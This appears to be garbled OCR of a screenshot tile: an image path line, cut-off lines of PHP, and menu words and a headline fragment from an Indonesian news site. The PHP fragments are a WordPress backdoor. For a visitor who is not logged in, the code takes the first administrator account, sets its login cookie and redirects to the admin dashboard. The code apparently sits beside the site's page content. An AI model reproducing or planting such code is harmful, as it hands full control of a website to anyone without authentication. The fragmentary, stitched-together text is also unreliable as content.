
ue'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'f
mpty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(admin_url());exit();
NT
SPORT
NASIONAL
POLITIK
EKONOMI
NASIONAL
INTE
ritno Terlihat Intim, Netizen: Teman atau Lebih?
Surat Vi